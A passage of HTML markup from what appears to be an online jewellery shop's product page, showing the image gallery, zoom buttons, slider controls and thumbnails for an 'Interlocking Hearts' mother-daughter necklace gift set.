        <img src="//aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=1946" alt="" srcset="//aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=246 246w, //aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=493 493w, //aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=600 600w, //aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=713 713w, //aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=823 823w, //aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=990 990w, //aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=1100 1100w, //aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=1206 1206w, //aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=1346 1346w, //aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=1426 1426w, //aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=1646 1646w, //aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26737717739689">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18735889645737__main-26753058734249"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18735889645737__main-26753058734249"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=1946" alt="" srcset="//aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=246 246w, //aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=493 493w, //aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=600 600w, //aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=713 713w, //aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=823 823w, //aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=990 990w, //aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=1100 1100w, //aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=1206 1206w, //aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=1346 1346w, //aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=1426 1426w, //aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=1646 1646w, //aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18735889645737__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=1946" alt="" srcset="//aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=246 246w, //aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=493 493w, //aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=600 600w, //aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=713 713w, //aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=823 823w, //aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=990 990w, //aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=1100 1100w, //aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=1206 1206w, //aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=1346 1346w, //aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=1426 1426w, //aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=1646 1646w, //aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26753058734249">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18735889645737__main-26753058767017"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18735889645737__main-26753058767017"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=1946" alt="" srcset="//aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=246 246w, //aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=493 493w, //aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=600 600w, //aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=713 713w, //aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=823 823w, //aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=990 990w, //aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=1100 1100w, //aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=1206 1206w, //aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=1346 1346w, //aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=1426 1426w, //aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=1646 1646w, //aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18735889645737__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=1946" alt="" srcset="//aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=246 246w, //aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=493 493w, //aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=600 600w, //aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=713 713w, //aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=823 823w, //aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=990 990w, //aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=1100 1100w, //aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=1206 1206w, //aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=1346 1346w, //aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=1426 1426w, //aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=1646 1646w, //aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26753058767017">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18735889645737__main-26737728127145"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18735889645737__main-26737728127145"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=1946" alt="" srcset="//aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=246 246w, //aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=493 493w, //aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=600 600w, //aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=713 713w, //aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=823 823w, //aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=990 990w, //aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=1100 1100w, //aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=1206 1206w, //aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=1346 1346w, //aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=1426 1426w, //aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=1646 1646w, //aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18735889645737__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=1946" alt="" srcset="//aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=246 246w, //aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=493 493w, //aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=600 600w, //aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=713 713w, //aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=823 823w, //aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=990 990w, //aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=1100 1100w, //aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=1206 1206w, //aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=1346 1346w, //aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=1426 1426w, //aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=1646 1646w, //aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26737728127145">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--18735889645737__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--18735889645737__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--18735889645737__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--18735889645737__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--18735889645737__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18735889645737__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18735889645737__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18735889645737__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18735889645737__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18735889645737__main-26753088258217"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18735889645737__main"
                aria-describedby="Thumbnail-template--18735889645737__main-1
"
              >
                <img src="//aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=416" alt="To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set" srcset="//aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=54 54w, //aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=74 74w, //aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=104 104w, //aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=162 162w, //aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=208 208w, //aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=324 324w, //aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18735889645737__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18735889645737__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18735889645737__main-26737717739689"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18735889645737__main"
                aria-describedby="Thumbnail-template--18735889645737__main-2
"
              >
                <img src="//aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=416" alt="To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set" srcset="//aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=54 54w, //aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=74 74w, //aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=104 104w, //aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=162 162w, //aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=208 208w, //aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=324 324w, //aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18735889645737__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18735889645737__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18735889645737__main-26753058734249"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18735889645737__main"
                aria-describedby="Thumbnail-template--18735889645737__main-3
"
              >
